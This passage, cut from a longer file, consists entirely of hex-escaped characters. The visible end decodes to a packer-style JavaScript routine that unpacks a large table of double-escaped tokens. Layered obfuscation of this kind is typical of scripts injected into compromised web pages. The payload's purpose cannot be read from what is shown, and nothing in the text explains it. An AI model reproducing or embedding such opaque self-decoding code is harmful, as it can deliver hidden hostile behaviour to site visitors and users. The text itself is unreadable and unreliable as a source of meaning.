5\x5C\x74\x5C\x31\x35\x5C\x48\x5C\x78\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x51\x5C\x57\x5C\x31\x69\x5C\x5A\x5C\x58\x5C\x59\x5C\x31\x34\x5C\x45\x5C\x56\x5C\x31\x36\x5C\x6B\x5C\x5A\x5C\x79\x5C\x4E\x5C\x73\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x78\x5C\x75\x5C\x77\x5C\x43\x5C\x31\x77\x5C\x48\x5C\x75\x5C\x6B\x5C\x4D\x5C\x54\x5C\x51\x5C\x31\x6F\x5C\x31\x30\x5C\x78\x5C\x31\x76\x5C\x5A\x5C\x50\x5C\x31\x42\x5C\x4A\x5C\x6B\x5C\x31\x74\x5C\x76\x5C\x31\x65\x5C\x54\x5C\x4F\x5C\x4F\x5C\x31\x69\x5C\x31\x62\x5C\x75\x5C\x79\x5C\x43\x5C\x6B\x5C\x31\x39\x5C\x75\x5C\x57\x5C\x73\x5C\x6B\x5C\x48\x5C\x50\x5C\x59\x5C\x31\x31\x5C\x4D\x5C\x72\x5C\x31\x6B\x5C\x4C\x5C\x31\x31\x5C\x58\x5C\x31\x64\x5C\x6B\x5C\x31\x35\x5C\x31\x73\x5C\x76\x5C\x5A\x5C\x4C\x5C\x56\x5C\x31\x78\x5C\x57\x5C\x31\x76\x5C\x4C\x5C\x77\x5C\x6B\x5C\x31\x6F\x5C\x79\x5C\x4E\x5C\x78\x5C\x5A\x5C\x6B\x5C\x5A\x5C\x73\x5C\x79\x5C\x51\x5C\x5A\x5C\x78\x5C\x6B\x5C\x4F\x5C\x57\x5C\x49\x5C\x5A\x5C\x6B\x5C\x31\x62\x5C\x31\x69\x5C\x43\x5C\x31\x36\x5C\x31\x35\x5C\x72\x5C\x31\x65\x5C\x73\x5C\x31\x34\x5C\x73\x5C\x4F\x5C\x6B\x5C\x4D\x5C\x49\x5C\x49\x5C\x6B\x5C\x79\x5C\x49\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x48\x5C\x31\x69\x5C\x6B\x5C\x76\x5C\x73\x5C\x31\x6F\x5C\x6B\x5C\x44\x5C\x48\x5C\x51\x5C\x76\x5C\x79\x5C\x31\x31\x5C\x79\x5C\x73\x5C\x75\x5C\x31\x67\x5C\x79\x5C\x31\x70\x5C\x73\x5C\x6B\x5C\x31\x41\x5C\x31\x6E\x5C\x44\x5C\x56\x5C\x31\x42\x5C\x31\x77\x5C\x31\x34\x5C\x4E\x5C\x4F\x5C\x76\x5C\x54\x5C\x6B\x5C\x76\x5C\x48\x5C\x31\x73\x5C\x79\x5C\x51\x5C\x48\x5C\x78\x5C\x77\x5C\x75\x5C\x6B\x5C\x4E\x5C\x77\x5C\x4D\x5C\x57\x5C\x44\x5C\x73\x5C\x76\x5C\x78\x5C\x6B\x5C\x4E\x5C\x77\x5C\x4D\x5C\x57\x5C\x44\x5C\x73\x5C\x76\x5C\x78\x5C\x55\x5C\x43\x5C\x73\x5C\x44\x5C\x73\x5C\x76\x5C\x78\x5C\x6B\x5C\x4D\x5C\x77\x5C\x57\x5C\x76\x5C\x78\x5C\x73\x5C\x75\x5C\x6B\x5C\x4E\x5C\x73\x5C\x43\x5C\x73\x5C\x78\x5C\x73\x5C\x6B\x5C\x56\x5C\x44\x5C\x48\x5C\x51\x5C\x73\x5C\x31\x62\x5C\x75\x5C\x73\x5C\x48\x5C\x78\x5C\x77\x5C\x75\x5C\x6B\x5C\x57\x5C\x75\x5C\x43\x5C\x6B\x5C\x48\x5C\x75\x5C\x51\x5C\x57\x5C\x44\x5C\x73\x5C\x76\x5C\x78\x5C\x49\x5C\x6B\x5C\x31\x66\x5C\x31\x64\x5C\x4E\x5C\x31\x67\x5C\x4D\x5C\x78\x5C\x31\x37\x5C\x31\x66\x5C\x31\x6B\x5C\x5A\x5C\x31\x35\x5C\x6B\x5C\x31\x39\x5C\x31\x71\x5C\x73\x5C\x5A\x5C\x31\x36\x5C\x77\x5C\x31\x32\x5C\x50\x5C\x31\x30\x5C\x49\x5C\x31\x78\x5C\x6B\x5C\x78\x5C\x31\x69\x5C\x4F\x5C\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4D\x5C\x43\x5C\x48\x5C\x49\x5C\x49\x5C\x6B\x5C\x48\x5C\x4F\x5C\x4F\x5C\x43\x5C\x31\x69\x5C\x6B\x5C\x48\x5C\x43\x5C\x43\x5C\x77\x5C\x31\x6F\x5C\x31\x67\x5C\x4D\x5C\x48\x5C\x43\x5C\x73\x5C\x56\x5C\x44\x5C\x51\x5C\x31\x6B\x5C\x4F\x5C\x6B\x5C\x79\x5C\x31\x35\x5C\x5A\x5C\x77\x5C\x76\x5C\x73\x5C\x6B\x5C\x4D\x5C\x73\x5C\x76\x5C\x78\x5C\x73\x5C\x75\x5C\x56\x5C\x76\x5C\x31\x6D\x5C\x79\x5C\x76\x5C\x4E\x5C\x77\x5C\x31\x6F\x5C\x6B\x5C\x74\x5C\x31\x66\x5C\x57\x5C\x73\x5C\x75\x5C\x31\x69\x5C\x6B\x5C\x31\x42\x5C\x48\x5C\x44\x5C\x73\x5C\x6B\x5C\x4D\x5C\x51\x5C\x31\x65\x5C\x31\x6F\x5C\x77\x5C\x31\x72\x5C\x31\x31\x5C\x44\x5C\x75\x5C\x31\x76\x5C\x59\x5C\x6B\x5C\x76\x5C\x4F\x5C\x31\x70\x5C\x31\x31\x5C\x31\x41\x5C\x4E\x5C\x31\x31\x5C\x31\x6E\x5C\x79\x5C\x31\x41\x5C\x79\x5C\x6B\x5C\x79\x5C\x31\x35\x5C\x48\x5C\x4E\x5C\x6B\x5C\x79\x5C\x49\x5C\x31\x66\x5C\x31\x36\x5C\x55\x5C\x31\x72\x5C\x79\x5C\x49\x5C\x78\x5C\x6B\x5C\x31\x65\x5C\x78\x5C\x76\x5C\x31\x67\x5C\x79\x5C\x31\x70\x5C\x73\x5C\x6B\x5C\x48\x5C\x72\x5C\x31\x64\x5C\x59\x5C\x77\x5C\x31\x71\x5C\x31\x70\x5C\x74\x5C\x4F\x5C\x31\x73\x5C\x31\x39\x5C\x6B\x5C\x56\x5C\x44\x5C\x48\x5C\x51\x5C\x73\x5C\x31\x67\x5C\x73\x5C\x78\x5C\x6B\x5C\x57\x5C\x49\x5C\x73\x5C\x75\x5C\x31\x6E\x5C\x51\x5C\x73\x5C\x76\x5C\x78\x5C\x6B\x5C\x31\x69\x5C\x78\x5C\x54\x5C\x59\x5C\x78\x5C\x31\x36\x5C\x31\x42\x5C\x49\x5C\x45\x5C\x31\x71\x5C\x31\x6B\x5C\x6B\x5C\x31\x75\x5C\x52\x5C\x31\x30\x5C\x31\x63\x5C\x31\x74\x5C\x31\x31\x5C\x31\x76\x5C\x31\x32\x5C\x31\x32\x5C\x56\x5C\x31\x78\x5C\x6B\x5C\x31\x6B\x5C\x31\x79\x5C\x56\x5C\x4C\x5C\x79\x5C\x31\x41\x5C\x31\x74\x5C\x56\x5C\x4E\x5C\x5A\x5C\x31\x65\x5C\x6B\x5C\x31\x6E\x5C\x76\x5C\x4E\x5C\x75\x5C\x77\x5C\x79\x5C\x4E\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x77\x5C\x31\x31\x5C\x79\x5C\x43\x5C\x73\x5C\x6B\x5C\x79\x5C\x76\x5C\x76\x5C\x73\x5C\x75\x5C\x31\x64\x5C\x73\x5C\x79\x5C\x51\x5C\x5A\x5C\x78\x5C\x6B\x5C\x4D\x5C\x43\x5C\x79\x5C\x73\x5C\x76\x5C\x78\x5C\x31\x64\x5C\x73\x5C\x79\x5C\x51\x5C\x5A\x5C\x78\x5C\x6B\x5C\x44\x5C\x48\x5C\x75\x5C\x51\x5C\x79\x5C\x76\x5C\x6B\x5C\x75\x5C\x73\x5C\x49\x5C\x79\x5C\x31\x70\x5C\x73\x5C\x6B\x5C\x49\x5C\x73\x5C\x78\x5C\x31\x39\x5C\x79\x5C\x44\x5C\x73\x5C\x77\x5C\x57\x5C\x78\x5C\x6B\x5C\x31\x72\x5C\x44\x5C\x43\x5C\x6B\x5C\x31\x34\x5C\x49\x5C\x31\x66\x5C\x4C\x5C\x45\x5C\x31\x30\x5C\x6D\x5C\x31\x34\x5C\x31\x6D\x5C\x57\x5C\x56\x5C\x6B\x5C\x78\x5C\x73\x5C\x31\x72\x5C\x78\x5C\x6B\x5C\x56\x5C\x44\x5C\x48\x5C\x51\x5C\x73\x5C\x49\x5C\x6B\x5C\x31\x70\x5C\x31\x30\x5C\x4C\x5C\x31\x41\x5C\x50\x5C\x31\x70\x5C\x6D\x5C\x31\x74\x5C\x31\x66\x5C\x31\x66\x5C\x31\x39\x5C\x31\x62\x5C\x43\x5C\x79\x5C\x4D\x5C\x45\x5C\x6B\x5C\x31\x64\x5C\x73\x5C\x44\x5C\x79\x5C\x49\x5C\x4F\x5C\x5A\x5C\x73\x5C\x75\x5C\x79\x5C\x4D\x5C\x48\x5C\x43\x5C\x6B\x5C\x79\x5C\x76\x5C\x79\x5C\x78\x5C\x6B\x5C\x74\x5C\x59\x5C\x31\x67\x5C\x31\x67\x5C\x41\x5C\x43\x5C\x75\x5C\x73\x5C\x73\x5C\x52\x5C\x4C\x5C\x31\x62\x5C\x43\x5C\x79\x5C\x4D\x5C\x45\x5C\x6B\x5C\x79\x5C\x44\x5C\x51\x5C\x31\x32\x5C\x77\x5C\x43\x5C\x4E\x5C\x73\x5C\x75\x5C\x31\x42\x5C\x48\x5C\x44\x5C\x73\x5C\x6B\x5C\x31\x34\x5C\x55\x5C\x31\x39\x5C\x6B\x5C\x4D\x5C\x48\x5C\x4D\x5C\x5A\x5C\x73\x5C\x6B\x5C\x4D\x5C\x43\x5C\x73\x5C\x48\x5C\x75\x5C\x56\x5C\x76\x5C\x78\x5C\x73\x5C\x75\x5C\x31\x73\x5C\x48\x5C\x43\x5C\x6B\x5C\x78\x5C\x77\x5C\x51\x5C\x51\x5C\x43\x5C\x73\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x78\x5C\x75\x5C\x77\x5C\x43\x5C\x31\x77\x5C\x48\x5C\x75\x5C\x6B\x5C\x77\x5C\x4F\x5C\x73\x5C\x76\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x4D\x5C\x57\x5C\x75\x5C\x75\x5C\x73\x5C\x76\x5C\x78\x5C\x6B\x5C\x75\x5C\x48\x5C\x76\x5C\x4E\x5C\x77\x5C\x44\x5C\x6B\x5C\x4E\x5C\x48\x5C\x78\x5C\x48\x5C\x31\x39\x5C\x31\x69\x5C\x4F\x5C\x73\x5C\x6B\x5C\x4D\x5C\x43\x5C\x77\x5C\x49\x5C\x73\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x4D\x5C\x57\x5C\x75\x5C\x75\x5C\x73\x5C\x76\x5C\x78\x5C\x6B\x5C\x49\x5C\x57\x5C\x4D\x5C\x4D\x5C\x73\x5C\x49\x5C\x49\x5C\x6B\x5C\x76\x5C\x73\x5C\x31\x72\x5C\x78\x5C\x31\x62\x5C\x77\x5C\x43\x5C\x57\x5C\x44\x5C\x76\x5C\x6B\x5C\x4D\x5C\x77\x5C\x44\x5C\x4F\x5C\x43\x5C\x73\x5C\x78\x5C\x73\x5C\x6B\x5C\x78\x5C\x77\x5C\x51\x5C\x51\x5C\x43\x5C\x73\x5C\x31\x30\x5C\x48\x5C\x51\x5C\x76\x5C\x79\x5C\x31\x31\x5C\x79\x5C\x73\x5C\x75\x5C\x6B\x5C\x31\x71\x5C\x54\x5C\x54\x5C\x6B\x5C\x77\x5C\x76\x5C\x49\x5C\x73\x5C\x43\x5C\x73\x5C\x4D\x5C\x78\x5C\x49\x5C\x78\x5C\x48\x5C\x75\x5C\x78\x5C\x6B\x5C\x73\x5C\x31\x72\x5C\x78\x5C\x73\x5C\x76\x5C\x4E\x5C\x6B\x5C\x77\x5C\x4F\x5C\x73\x5C\x76\x5C\x31\x30\x5C\x48\x5C\x51\x5C\x76\x5C\x79\x5C\x31\x31\x5C\x79\x5C\x73\x5C\x75\x5C\x6B\x5C\x31\x65\x5C\x48\x5C\x4D\x5C\x45\x5C\x51\x5C\x75\x5C\x77\x5C\x57\x5C\x76\x5C\x4E\x5C\x6B\x5C\x54\x5C\x4C\x5C\x6B\x5C\x54\x5C\x31\x71\x5C\x6B\x5C\x4D\x5C\x43\x5C\x77\x5C\x49\x5C\x73\x5C\x31\x30\x5C\x48\x5C\x51\x5C\x76\x5C\x79\x5C\x31\x31\x5C\x79\x5C\x73\x5C\x75\x5C\x6B\x5C\x49\x5C\x73\x5C\x78\x5C\x31\x39\x5C\x57\x5C\x75\x5C\x76\x5C\x31\x67\x5C\x4F\x5C\x73\x5C\x73\x5C\x4E\x5C\x6B\x5C\x79\x5C\x44\x5C\x48\x5C\x51\x5C\x73\x5C\x6B\x5C\x79\x5C\x44\x5C\x51\x5C\x31\x32\x5C\x79\x5C\x78\x5C\x31\x67\x5C\x79\x5C\x31\x70\x5C\x73\x5C\x6B\x5C\x79\x5C\x44\x5C\x51\x5C\x52\x5C\x79\x5C\x49\x5C\x4F\x5C\x43\x5C\x48\x5C\x31\x69\x5C\x31\x67\x5C\x4F\x5C\x48\x5C\x4D\x5C\x73\x5C\x6B\x5C\x31\x65\x5C\x78\x5C\x76\x5C\x56\x5C\x4D\x5C\x77\x5C\x76\x5C\x31\x67\x5C\x79\x5C\x31\x70\x5C\x73\x5C\x6B\x5C\x31\x39\x5C\x31\x65\x5C\x31\x37\x5C\x4D\x5C\x57\x5C\x31\x78\x5C\x31\x37\x5C\x31\x6E\x5C\x31\x62\x5C\x31\x35\x5C\x51\x5C\x6B\x5C\x48\x5C\x57\x5C\x78\x5C\x77\x5C\x31\x39\x5C\x57\x5C\x75\x5C\x76\x5C\x6B\x5C\x4F\x5C\x75\x5C\x73\x5C\x31\x73\x5C\x79\x5C\x77\x5C\x57\x5C\x49\x5C\x31\x62\x5C\x77\x5C\x43\x5C\x57\x5C\x44\x5C\x76\x5C\x6B\x5C\x79\x5C\x4D\x5C\x77\x5C\x76\x5C\x31\x63\x5C\x77\x5C\x48\x5C\x4E\x5C\x79\x5C\x76\x5C\x51\x5C\x6B\x5C\x44\x5C\x77\x5C\x57\x5C\x49\x5C\x73\x5C\x31\x36\x5C\x79\x5C\x51\x5C\x5A\x5C\x78\x5C\x6B\x5C\x49\x5C\x78\x5C\x75\x5C\x79\x5C\x76\x5C\x51\x5C\x6B\x5C\x49\x5C\x78\x5C\x77\x5C\x4F\x5C\x31\x39\x5C\x57\x5C\x75\x5C\x76\x5C\x6B\x5C\x31\x6E\x5C\x4D\x5C\x78\x5C\x79\x5C\x31\x73\x5C\x73\x5C\x31\x75\x5C\x31\x37\x5C\x31\x65\x5C\x74\x5C\x73\x5C\x4D\x5C\x78\x5C\x6B\x5C\x31\x30\x5C\x79\x5C\x4D\x5C\x75\x5C\x77\x5C\x49\x5C\x77\x5C\x31\x31\x5C\x78\x5C\x6B\x5C\x31\x75\x5C\x31\x30\x5C\x31\x63\x5C\x52\x5C\x31\x37\x5C\x31\x30\x5C\x6B\x5C\x48\x5C\x49\x5C\x31\x69\x5C\x76\x5C\x4D\x5C\x6B\x5C\x43\x5C\x77\x5C\x48\x5C\x4E\x5C\x31\x75\x5C\x31\x30\x5C\x31\x63\x5C\x6B\x5C\x78\x5C\x77\x5C\x51\x5C\x51\x5C\x43\x5C\x73\x5C\x31\x39\x5C\x57\x5C\x75\x5C\x76\x5C\x6B\x5C\x31\x37\x5C\x31\x65\x5C\x74\x5C\x73\x5C\x4D\x5C\x78\x5C\x6B\x5C\x31\x31\x5C\x76\x5C\x6B\x5C\x48\x5C\x76\x5C\x79\x5C\x44\x5C\x48\x5C\x78\x5C\x73\x5C\x72\x5C\x31\x71\x5C\x54\x5C\x6B\x5C\x51\x5C\x79\x5C\x31\x31\x5C\x6B\x5C\x31\x30\x5C\x77\x5C\x4E\x5C\x73\x5C\x43\x5C\x6B\x5C\x31\x36\x5C\x77\x5C\x31\x6F\x5C\x49\x5C\x6B\x5C\x31\x62\x5C\x77\x5C\x43\x5C\x57\x5C\x44\x5C\x76\x5C\x49\x5C\x6B\x5C\x31\x6D\x5C\x79\x5C\x4E\x5C\x78\x5C\x5A\x5C\x6B\x5C\x31\x64\x5C\x73\x5C\x79\x5C\x51\x5C\x5A\x5C\x78\x5C\x6B\x5C\x31\x75\x5C\x31\x34\x5C\x31\x70\x5C\x72\x5C\x50\x5C\x31\x6E\x5C\x31\x6F\x5C\x51\x5C\x4D\x5C\x49\x5C\x31\x34\x5C\x6B\x5C\x56\x5C\x76\x5C\x73\x5C\x75\x5C\x78\x5C\x79\x5C\x48\x5C\x6B\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x48\x5C\x31\x69\x5C\x6B\x5C\x44\x5C\x48\x5C\x51\x5C\x76\x5C\x79\x5C\x31\x31\x5C\x79\x5C\x73\x5C\x75\x5C\x6B\x5C\x31\x30\x5C\x48\x5C\x51\x5C\x76\x5C\x79\x5C\x31\x31\x5C\x79\x5C\x73\x5C\x75\x5C\x6B\x5C\x4F\x5C\x75\x5C\x77\x5C\x78\x5C\x77\x5C\x78\x5C\x31\x69\x5C\x4F\x5C\x73\x5C\x6B\x5C\x31\x32\x5C\x79\x5C\x43\x5C\x73\x5C\x55\x5C\x31\x72\x5C\x78\x5C\x73\x5C\x76\x5C\x49\x5C\x79\x5C\x77\x5C\x76\x5C\x6B\x5C\x74\x5C\x4F\x5C\x51\x5C\x6B\x5C\x49\x5C\x43\x5C\x79\x5C\x4D\x5C\x73\x5C\x6B\x5C\x31\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x79\x5C\x55\x5C\x31\x36\x5C\x31\x67\x5C\x56\x5C\x31\x37\x5C\x31\x42\x5C\x6B\x5C\x43\x5C\x77\x5C\x4D\x5C\x48\x5C\x78\x5C\x79\x5C\x77\x5C\x76\x5C\x6B\x5C\x4F\x5C\x75\x5C\x77\x5C\x78\x5C\x77\x5C\x4D\x5C\x77\x5C\x43\x5C\x6B\x5C\x31\x31\x5C\x79\x5C\x43\x5C\x73\x5C\x6B\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x78\x5C\x75\x5C\x77\x5C\x43\x5C\x43\x5C\x73\x5C\x75\x5C\x6B\x5C\x31\x35\x5C\x5A\x5C\x48\x5C\x49\x5C\x73\x5C\x56\x5C\x76\x5C\x6B\x5C\x31\x73\x5C\x4E\x5C\x41\x5C\x75\x5C\x31\x78\x5C\x79\x5C\x6D\x5C\x74\x5C\x31\x71\x5C\x31\x62\x5C\x49\x5C\x6B\x5C\x31\x36\x5C\x73\x5C\x4F\x5C\x73\x5C\x48\x5C\x78\x5C\x31\x6E\x5C\x57\x5C\x78\x5C\x77\x5C\x31\x35\x5C\x43\x5C\x48\x5C\x31\x69\x5C\x6B\x5C\x31\x36\x5C\x77\x5C\x78\x5C\x48\x5C\x78\x5C\x73\x5C\x31\x39\x5C\x79\x5C\x44\x5C\x73\x5C\x6B\x5C\x4D\x5C\x31\x39\x5C\x4E\x5C\x4D\x5C\x31\x70\x5C\x59\x5C\x75\x5C\x31\x42\x5C\x31\x65\x5C\x48\x5C\x31\x76\x5C\x6B\x5C\x52\x5C\x79\x5C\x75\x5C\x73\x5C\x4D\x5C\x78\x5C\x79\x5C\x77\x5C\x76\x5C\x6B\x5C\x31\x62\x5C\x31\x6D\x5C\x6B\x5C\x31\x30\x5C\x77\x5C\x31\x65\x5C\x79\x5C\x43\x5C\x79\x5C\x78\x5C\x31\x69\x5C\x6B\x5C\x49\x5C\x75\x5C\x4D\x5C\x6B\x5C\x56\x5C\x44\x5C\x48\x5C\x51\x5C\x73\x5C\x31\x63\x5C\x73\x5C\x31\x73\x5C\x73\x5C\x43\x5C\x6B\x5C\x31\x30\x5C\x77\x5C\x78\x5C\x79\x5C\x77\x5C\x76\x5C\x31\x32\x5C\x75\x5C\x48\x5C\x44\x5C\x73\x5C\x49\x5C\x6B\x5C\x55\x5C\x79\x5C\x76\x5C\x31\x36\x5C\x5A\x5C\x5A\x5C\x43\x5C\x31\x72\x5C\x31\x34\x5C\x31\x6B\x5C\x48\x5C\x6B\x5C\x31\x67\x5C\x78\x5C\x48\x5C\x75\x5C\x78\x5C\x6B\x5C\x55\x5C\x76\x5C\x4E\x5C\x6B\x5C\x77\x5C\x31\x65\x5C\x74\x5C\x73\x5C\x4D\x5C\x78\x5C\x6B\x5C\x4F\x5C\x79\x5C\x31\x6F\x5C\x31\x32\x5C\x31\x37\x5C\x79\x5C\x56\x5C\x31\x35\x5C\x59\x5C\x31\x70\x5C\x31\x6D\x5C\x6B\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x31\x66\x5C\x31\x63\x5C\x31\x6B\x5C\x31\x30\x5C\x43\x5C\x31\x34\x5C\x31\x32\x5C\x31\x37\x5C\x6B\x5C\x31\x42\x5C\x77\x5C\x6B\x5C\x55\x5C\x56\x5C\x31\x6A\x5C\x31\x65\x5C\x52\x5C\x78\x5C\x31\x74\x5C\x31\x6E\x5C\x31\x70\x5C\x58\x5C\x31\x64\x5C\x6B\x5C\x31\x77\x5C\x73\x5C\x51\x5C\x79\x5C\x76\x5C\x6B\x5C\x76\x5C\x31\x36\x5C\x75\x5C\x31\x76\x5C\x45\x5C\x31\x36\x5C\x31\x77\x5C\x48\x5C\x31\x36\x5C\x44\x5C\x31\x72\x5C\x6B\x5C\x52\x5C\x77\x5C\x76\x5C\x73\x5C\x6B\x5C\x73\x5C\x75\x5C\x75\x5C\x77\x5C\x75\x5C\x6B\x5C\x31\x32\x5C\x75\x5C\x48\x5C\x44\x5C\x73\x5C\x6B\x5C\x56\x5C\x31\x6B\x5C\x49\x5C\x76\x5C\x4A\x5C\x77\x5C\x75\x5C\x77\x5C\x31\x64\x5C\x41\x5C\x4F\x5C\x6B\x5C\x56\x5C\x76\x5C\x4E\x5C\x73\x5C\x31\x72\x5C\x6B\x5C\x31\x30\x5C\x73\x5C\x78\x5C\x5A\x5C\x77\x5C\x4E\x5C\x6B\x5C\x56\x5C\x31\x79\x5C\x52\x5C\x31\x71\x5C\x31\x6D\x5C\x74\x5C\x43\x5C\x31\x77\x5C\x31\x30\x5C\x31\x6A\x5C\x44\x5C\x6B\x5C\x31\x67\x5C\x31\x69\x5C\x44\x5C\x31\x65\x5C\x77\x5C\x43\x5C\x6B\x5C\x31\x36\x5C\x79\x5C\x56\x5C\x31\x71\x5C\x72\x5C\x56\x5C\x54\x5C\x31\x72\x5C\x31\x36\x5C\x31\x6B\x5C\x31\x77\x5C\x6B\x5C\x31\x6E\x5C\x76\x5C\x51\x5C\x43\x5C\x73\x5C\x6B\x5C\x31\x41\x5C\x72\x5C\x31\x74\x5C\x4F\x5C\x31\x41\x5C\x31\x41\x5C\x31\x74\x5C\x31\x37\x5C\x31\x31\x5C\x4D\x5C\x50\x5C\x6B\x5C\x31\x35\x5C\x77\x5C\x49\x5C\x31\x75\x5C\x6B\x5C\x31\x37\x5C\x31\x70\x5C\x31\x66\x5C\x75\x5C\x75\x5C\x6D\x5C\x31\x39\x5C\x31\x70\x5C\x31\x31\x5C\x31\x6A\x5C\x55\x5C\x6B\x5C\x31\x35\x5C\x77\x5C\x49\x5C\x31\x74\x5C\x6B\x5C\x4E\x5C\x77\x5C\x73\x5C\x49\x5C\x6B\x5C\x31\x35\x5C\x43\x5C\x48\x5C\x31\x69\x5C\x31\x39\x5C\x31\x69\x5C\x4F\x5C\x73\x5C\x6B\x5C\x76\x5C\x77\x5C\x78\x5C\x6B\x5C\x56\x5C\x76\x5C\x78\x5C\x73\x5C\x75\x5C\x31\x73\x5C\x48\x5C\x43\x5C\x6B\x5C\x43\x5C\x48\x5C\x72\x5C\x44\x5C\x31\x6F\x5C\x31\x42\x5C\x31\x31\x5C\x56\x5C\x31\x30\x5C\x31\x34\x5C\x31\x66\x5C\x6B\x5C\x73\x5C\x31\x72\x5C\x79\x5C\x49\x5C\x78\x5C\x6B\x5C\x79\x5C\x76\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x48\x5C\x31\x69\x5C\x6B\x5C\x79\x5C\x76\x5C\x76\x5C\x73\x5C\x75\x5C\x31\x6D\x5C\x79\x5C\x4E\x5C\x78\x5C\x5A\x5C\x6B\x5C\x77\x5C\x76\x5C\x6B\x5C\x48\x5C\x76\x5C\x79\x5C\x44\x5C\x48\x5C\x78\x5C\x73\x5C\x31\x62\x5C\x75\x5C\x73\x5C\x48\x5C\x78\x5C\x77\x5C\x75\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x78\x5C\x48\x5C\x79\x5C\x76\x5C\x73\x5C\x75\x5C\x6B\x5C\x4D\x5C\x43\x5C\x79\x5C\x73\x5C\x76\x5C\x78\x5C\x31\x6D\x5C\x79\x5C\x4E\x5C\x78\x5C\x5A\x5C\x6B\x5C\x78\x5C\x77\x5C\x77\x5C\x43\x5C\x78\x5C\x79\x5C\x4F\x5C\x6B\x5C\x78\x5C\x77\x5C\x51\x5C\x51\x5C\x43\x5C\x73\x5C\x31\x62\x5C\x77\x5C\x76\x5C\x4D\x5C\x57\x5C\x75\x5C\x75\x5C\x73\x5C\x76\x5C\x78\x5C\x6B\x5C\x49\x5C\x78\x5C\x31\x69\x5C\x43\x5C\x73\x5C\x6B\x5C\x43\x5C\x73\x5C\x31\x31\x5C\x78\x5C\x6B\x5C\x78\x5C\x77\x5C\x4F\x5C\x6B\x5C\x77\x5C\x76\x5C\x77\x5C\x75\x5C\x79\x5C\x73\x5C\x76\x5C\x78\x5C\x48\x5C\x78\x5C\x79\x5C\x77\x5C\x76\x5C\x4D\x5C\x5A\x5C\x48\x5C\x76\x5C\x51\x5C\x73\x5C\x6B\x5C\x77\x5C\x75\x5C\x79\x5C\x73\x5C\x76\x5C\x78\x5C\x48\x5C\x78\x5C\x79\x5C\x77\x5C\x76\x5C\x4D\x5C\x5A\x5C\x48\x5C\x76\x5C\x51\x5C\x73\x5C\x6B\x5C\x4F\x5C\x43\x5C\x48\x5C\x78\x5C\x31\x31\x5C\x77\x5C\x75\x5C\x44\x5C\x6B\x5C\x44\x5C\x48\x5C\x75\x5C\x51\x5C\x79\x5C\x76\x5C\x31\x39\x5C\x77\x5C\x4F\x5C\x6B\x5C\x58\x5C\x54\x5C\x54\x5C\x6B\x5C\x48\x5C\x4E\x5C\x4E\x5C\x55\x5C\x31\x73\x5C\x73\x5C\x76\x5C\x78\x5C\x31\x63\x5C\x79\x5C\x49\x5C\x78\x5C\x73\x5C\x76\x5C\x73\x5C\x75\x5C\x6B\x5C\x4C\x5C\x54\x5C\x54\x5C\x6B\x5C\x41\x5C\x54\x5C\x54\x5C\x6B\x5C\x31\x64\x5C\x31\x39\x5C\x31\x30\x5C\x31\x63\x5C\x31\x76\x5C\x6B\x5C\x31\x62\x5C\x4E\x5C\x31\x77\x5C\x56\x5C\x48\x5C\x51\x5C\x48\x5C\x6D\x5C\x31\x34\x5C\x51\x5C\x31\x71\x5C\x6B\x5C\x44\x5C\x77\x5C\x57\x5C\x49\x5C\x73\x5C\x31\x63\x5C\x73\x5C\x31\x31\x5C\x78\x5C\x6B\x5C\x31\x76\x5C\x54\x5C\x54\x5C\x6B\x5C\x44\x5C\x77\x5C\x57\x5C\x49\x5C\x73\x5C\x31\x6B\x5C\x4F\x5C\x6B\x5C\x44\x5C\x77\x5C\x57\x5C\x49\x5C\x73\x5C\x52\x5C\x77\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x44\x5C\x77\x5C\x57\x5C\x49\x5C\x73\x5C\x31\x30\x5C\x77\x5C\x31\x73\x5C\x73\x5C\x55\x5C\x76\x5C\x4E\x5C\x6B\x5C\x31\x6D\x5C\x79\x5C\x76\x5C\x4E\x5C\x77\x5C\x31\x6F\x5C\x49\x5C\x6B\x5C\x31\x62\x5C\x55\x5C\x6B\x5C\x31\x77\x5C\x43\x5C\x48\x5C\x4D\x5C\x45\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x69\x5C\x6B\x5C\x31\x35\x5C\x48\x5C\x43\x5C\x44\x5C\x6B\x5C\x48\x5C\x74\x5C\x48\x5C\x31\x72\x5C\x6B\x5C\x78\x5C\x31\x69\x5C\x4F\x5C\x73\x5C\x6B\x5C\x79\x5C\x44\x5C\x51\x5C\x6B\x5C\x31\x63\x5C\x31\x73\x5C\x6B\x5C\x56\x5C\x44\x5C\x48\x5C\x51\x5C\x73\x5C\x6B\x5C\x43\x5C\x73\x5C\x76\x5C\x51\x5C\x78\x5C\x5A\x5C\x6B\x5C\x43\x5C\x77\x5C\x48\x5C\x4E\x5C\x6B\x5C\x31\x30\x5C\x48\x5C\x78\x5C\x5A\x22\x2C\x22\x22\x2C\x22\x5C\x31\x31\x5C\x75\x5C\x77\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x48\x5C\x75\x5C\x31\x62\x5C\x77\x5C\x4E\x5C\x73\x22\x2C\x22\x5C\x75\x5C\x73\x5C\x4F\x5C\x43\x5C\x48\x5C\x4D\x5C\x73\x22\x2C\x22\x5C\x31\x4B\x5C\x31\x6F\x5C\x31\x38\x22\x2C\x22\x5C\x31\x4B\x5C\x31\x65\x22\x2C\x22\x5C\x51\x22\x5D\x3B\x31\x52\x28\x31\x47\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x47\x28\x61\x29\x7B\x31\x48\x28\x61\x3C\x63\x3F\x31\x43\x5B\x34\x5D\x3A\x66\x28\x31\x54\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x55\x3F\x31\x4C\x5B\x31\x43\x5B\x35\x5D\x5D\